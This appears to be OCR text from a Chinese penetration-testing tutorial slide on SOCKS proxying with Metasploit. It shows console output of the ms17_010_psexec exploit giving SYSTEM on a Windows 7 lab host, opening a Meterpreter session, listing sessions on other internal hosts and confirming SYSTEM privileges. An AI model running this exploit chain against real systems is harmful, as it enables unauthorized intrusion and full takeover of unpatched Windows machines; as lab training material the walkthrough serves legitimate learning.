 Socks代理实战-MSF
12
测试Target3-分析利用
msf5 exploit(windows/smb/ms17_010_psexec) >
[*] 192.168.33.33:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.33.33:445 - Built a write-what-where primitive...
[+] 192.168.33.33:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.33.33:445 - Selecting PowerShell target
[*] 192.168.33.33:445 - Executing the payload...
[+] 192.168.33.33:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.33.33:4444
[*] Sending stage (176195 bytes) to 192.168.33.33
[*] Meterpreter session 4 opened (192.168.33.22:41426 → 192.168.33.33:4444) at 2020-10-16 04:32:47 -0400
msf5 exploit(windows/smb/ms17_010_psexec) > sessions
Active sessions
Id Name Type Information Connection
1 meterpreter x64/linux no-user @ localhost.localdomain (uid=1000, gid=1000, euid=1000, egid=1000) @ ... 192.168.78.
117:6667 → 192.168.78.66:47762 (192.168.78.66)
2 shell x64/linux 192.168.22.
11:52672 → 192.168.22.22:6668 (192.168.22.22)
3 meterpreter x86/linux no-user @ ubuntu (uid=1001, gid=1001, euid=1001, egid=1001) @ 192.168.22.22 ::ffff:192.
168.22.11:4433 → ::ffff:192.168.22.22:33450 (::1)
4 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-POVQ8FCTTO4 192.168.33.
22:41426 → 192.168.33.33:4444 (192.168.33.33)
msf5 exploit(windows/smb/ms17_010_psexec) > sessions 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >